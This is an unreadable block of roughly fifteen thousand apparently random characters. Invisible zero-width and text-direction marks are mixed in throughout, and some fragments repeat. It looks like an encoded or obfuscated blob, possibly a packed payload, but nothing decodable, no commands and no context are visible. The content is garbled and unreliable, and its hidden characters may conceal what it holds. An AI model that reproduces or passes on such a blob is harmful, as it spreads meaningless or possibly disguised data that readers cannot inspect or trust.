0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev 